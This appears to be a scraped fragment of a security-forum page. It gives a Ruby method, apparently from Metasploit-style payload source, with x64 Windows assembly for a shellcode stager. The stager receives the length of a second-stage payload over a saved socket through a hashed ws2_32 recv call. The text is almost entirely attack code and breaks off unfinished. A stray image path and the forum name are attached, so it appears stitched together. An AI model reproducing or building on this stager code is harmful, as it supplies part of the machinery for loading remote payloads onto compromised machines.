 def asm_block_recv(opts={})
reliable     = opts[:reliable]
asm = %Q^
recv:
; Receive the size of the incoming second stage...
sub rsp, 16             ; alloc some space (16 bytes) on stack for to hold the
; second stage length
mov rdx, rsp            ; set pointer to this buffer
xor r9, r9              ; flags
push 4                  ;
pop r8                  ; length = sizeof( DWORD );
mov rcx, rdi            ; the saved socket
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call rbp                ; recv( s, &dwLength, 4, 0 );
^
先知社区